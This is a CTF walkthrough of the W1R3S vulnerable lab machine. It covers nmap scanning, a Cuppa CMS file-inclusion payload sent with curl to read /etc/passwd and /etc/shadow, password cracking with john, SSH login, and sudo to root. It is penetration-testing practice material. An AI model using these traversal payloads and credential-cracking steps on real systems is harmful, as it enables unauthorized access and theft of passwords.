Hello dear friends, welcome back for another CTF Walkthrough. Today we will solve W1R3S.
Description
You have been hired to do a penetration test on the W1R3S.inc individual server and report all findings. They have asked you to gain root access and find the flag (located in /root directory).
- Difficulty to get a low privileged shell: Beginner/Intermediate
- Difficulty to get privilege escalation: Beginner/Intermediate
- About: This is a vulnerable Ubuntu box giving you somewhat of a real-world scenario and reminds me of the OSCP labs.
Information gathering

TCP Scanning
- nmap -Pn -p- -T5 -oN tcpScan 192.168.1.129

Banner Grabbing
- nmap -sC -sV -p 21,22,80,3306 192.168.1.129 -oN services

FTP
There is an FTP server running at port 21, that accept anonymous user.
Nothing of special, the content of these folders do not contain anything interesting for resolve this CTF.

Gobuster
HTTP
There are two cms running on the web server WordPress and cuppa, the last one has a Local/Remote File Inclusion vulnerability, indeed we will use lfi to read the passwd and the shadow file.
- curl -s –data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.1.129/administrator/alerts/alertConfigField.php >> passwd
- curl -s –data-urlencode urlConfig=../../../../../../../../../etc/shadow http://192.168.1.129/administrator/alerts/alertConfigField.php >> shadow
- Remove the html code from the passwd and the shadow file
- unshadow passwd shadow > unshadow.db
- john unshadow.db
Great we have the password for the w1r3s user
SSH
At this point, we can connect to the target machine throw ssh

- ssh w1r3s@192.168.1.129
Privilege escalation

- Check what we can execute as sudo: sudo -l
- sudo su
- cd root
- cat flag.txt
Fantastic we have completed the W1R3S machine.